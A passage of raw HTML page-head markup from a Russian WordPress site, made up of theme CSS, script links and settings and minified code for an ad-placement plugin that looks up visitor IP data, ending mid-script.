#5fb529;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(95,181,41,0);background: #5fb529;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #5fb529; opacity: 1;color: #5fb529;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #5fb529;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #5fb529;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #5fb529;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #5fb529;}.wp-block-pullquote{background: #5fb529;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #5fb529, -1052px 0 0 #5fb529,526px 0 0 #5fb529, 1052px 0 0 #5fb529;}.wp-block-button .wp-block-button__link{background: #5fb529;color: #fff;box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#5fb529;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #5fb529;color: #fff;}.double-bounce1, .double-bounce2{background-color: #5fb529;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #5fb529;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #5fb529;border-color: #5fb529;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #5fb529;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #5fb529;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #5fb529;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #5fb529;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #5fb529;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #5fb529;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #5fb529;}.has-johannes-acc-color{ color: #5fb529;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #5fb529;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -183px;}.johannes-cover-indent .johannes-cover .section-head{top: 45.75px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}
/*# sourceURL=johannes-main-inline-css */</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://klkfavorit.ru/wp-content/themes/johannes-child/style.css?ver=1.3.2' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama-wp.js-js"></script> <script type="text/javascript" id="bbspoiler-js-extra">/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_57fc57df333f1d2cdef31b63a50ce903.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="bbspoiler-js"></script> <link rel="https://api.w.org/" href="https://klkfavorit.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klkfavorit.ru/wp-json/wp/v2/posts/273240" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klkfavorit.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://klkfavorit.ru/?p=273240' /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/klkfavorit.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/klkfavorit.ru\/ip.html","get_ip":"https:\/\/klkfavorit.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var 